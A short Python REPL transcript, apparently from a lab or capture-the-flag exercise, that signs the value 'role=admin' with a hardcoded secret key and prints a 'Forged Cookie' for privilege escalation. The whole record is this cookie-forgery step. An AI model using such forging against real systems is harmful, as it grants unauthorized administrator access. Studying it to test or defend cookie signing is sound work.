 PS C:\Users\abdel> python3
Python 3.12.9 (tags/v3.12.9:fdb8142, Feb  4 2025, 15:27:58) [MSC v.1942 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import hmac
>>> import hashlib
>>> import binascii
>>>
>>> secret_key = b"supersecretkey"
>>> new_value = b"role=admin"
>>>
>>> hmac_signature = hmac.new(secret_key, new_value, hashlib.sha256).digest()
>>> hmac_hex = binascii.hexlify(hmac_signature).decode()
>>>
>>> print(f"Forged Cookie: auth={new_value.decode()}|{hmac_hex}")
Forged Cookie: auth=role=admin|f7b4353ab7c25835abf89e5bc4d4ae110d05218a90a73f21b47252f14840fc58
>>>